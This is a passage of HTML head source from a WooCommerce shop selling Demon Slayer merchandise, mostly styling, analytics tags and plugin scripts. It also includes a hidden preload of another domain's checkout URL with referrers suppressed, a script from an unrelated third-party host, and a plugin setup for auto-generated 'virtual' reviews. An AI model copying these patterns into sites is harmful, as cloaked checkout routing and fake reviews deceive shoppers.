.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:65px;width:65px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:55px;height:55px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.0" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://demonslayermerchandise.shop/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WF7SLVQB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["demonslayermerchandise.shop"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF7SLVQB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://demonslayermerchandise.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://demonslayermerchandise.shop/wp-json/wp/v2/product/28429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demonslayermerchandise.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://demonslayermerchandise.shop/?p=28429' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/demonslayermerchandise.shop\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.164.0" /><meta name="google-site-verification" content="RWA8euSl2-_UlolRatyUPHzi7QHOHj7CbQC8LtIXLLg" />
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mjyjdwqyvt");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://horoscopehues.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#ec0303;font-size:14px;}.header-widget-region, .header-widget-region a{color:#fff;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, 